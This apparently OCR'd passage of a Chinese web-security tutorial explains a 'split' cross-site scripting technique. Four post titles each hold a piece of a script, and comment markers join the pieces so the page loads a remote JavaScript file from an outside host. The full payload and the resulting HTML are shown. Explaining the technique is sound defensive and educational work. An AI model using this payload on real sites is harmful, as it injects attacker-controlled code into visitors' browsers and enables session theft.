
我们可以使用拆分跨站法连续发表四篇文
标题一：<script>o='<script src=’;/*
标题二：*/o+=’http://www.0x37.co’;/*
标题三：*/o+=’m/tl.js><\/script>’;/*
标题四：*/document.write(o)</script>
/**/之内的字符自动被注释掉，于是<script>
本将顺利执行。最终的效果如下：
<h1><a href=”show.shtml?logsNumber
<script>o='<script src=’;/*</a></h1>
<div>……